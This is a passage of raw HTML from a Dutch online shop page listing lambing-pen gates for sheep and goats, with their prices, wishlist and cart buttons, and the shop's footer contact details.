		<a
		href="?add_to_wishlist=2863&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2863"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2863" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek kunststof		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-kunststof/kraamhokhek-kunststof-h100-en-l150-mtr/">Kraamhokhek kunststof H=1,00 en L=1,50 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76,25</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2863" rel="nofollow" data-product_id="2863" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2859 status-publish first instock product_cat-kraamhokhek-kunststof product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-kunststof/kraamhokhek-kunststof-085-x-150-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-085-m-L-150-m-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek kunststof H=0,85 en L=1,50 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-085-m-L-150-m-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-085-m-L-150-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-085-m-L-150-m-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2859 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2859"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2859,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2859&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2859"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2859" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek kunststof		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-kunststof/kraamhokhek-kunststof-085-x-150-mtr/">Kraamhokhek kunststof H=0,85 en L=1,50 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2859" rel="nofollow" data-product_id="2859" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2892 status-publish instock product_cat-kraamhokhek-gaas product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h100-en-l123-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-100-m-L-123-m-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek gaas H=1,00 en L=1,23 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-100-m-L-123-m-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-100-m-L-123-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-100-m-L-123-m-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2892 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2892"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2892,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2892&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2892"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2892" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek gaas		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h100-en-l123-mtr/">Kraamhokhek gaas H=1,00 en L=1,23 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>53,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2892" rel="nofollow" data-product_id="2892" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2894 status-publish instock product_cat-kraamhokhek-gaas product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l150-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-150-m-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek gaas H=0,85 en L=1,50 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-150-m-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-150-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-150-m-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2894 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2894"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2894,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2894&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2894"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2894" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek gaas		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l150-mtr/">Kraamhokhek gaas H=0,85 en L=1,50 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2894" rel="nofollow" data-product_id="2894" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2883 status-publish last instock product_cat-kraamhokhek-hout product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-h100-en-l150-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-H-100-m-L-150-m-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek hout H=1,00 en L=1,50 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-H-100-m-L-150-m-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-H-100-m-L-150-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-H-100-m-L-150-m-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2883 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2883"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2883,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2883&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2883"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2883" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek hout		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-h100-en-l150-mtr/">Kraamhokhek hout H=1,00 en L=1,50 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>71,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2883" rel="nofollow" data-product_id="2883" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2877 status-publish first instock product_cat-kraamhokhek-hout product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-h085-en-l123-mtr/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-H-085-m-L-123-m-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek hout H=0,85 en L=1,23 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2877&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2877" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek hout		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-h085-en-l123-mtr/">Kraamhokhek hout H=0,85 en L=1,23 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2877" rel="nofollow" data-product_id="2877" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.bydehan.nl/wp-content/uploads/2025/01/veilig-betalen.jpg" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Contactgegevens</span><div class="is-divider small"></div>			<div class="textwidget"><p>Contactgegevens</p>
<p>Martin en Elsa Reitsma</p>
<p>Compagnonsfeart 3</p>
<p>8408 CC Lippenhuizen</p>
<p>Mob. nr: 06-25474892</p>
<p>Email: <a href="mailto:info@bydehan.nl">info@bydehan.nl</a></p>
<p>KvK nummer: 01093292</p>
<p>IBAN: NL44 RABO 0321.5249.69</p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Evenhosten.nl / WakkerMedia</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://www.bydehan.nl/wat-is-begrazing/" class="nav-top-link">Begrazing</a>
<ul class=children>
	<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.bydehan.nl/wat-is-begrazing/">Wat is begrazing</a></li>
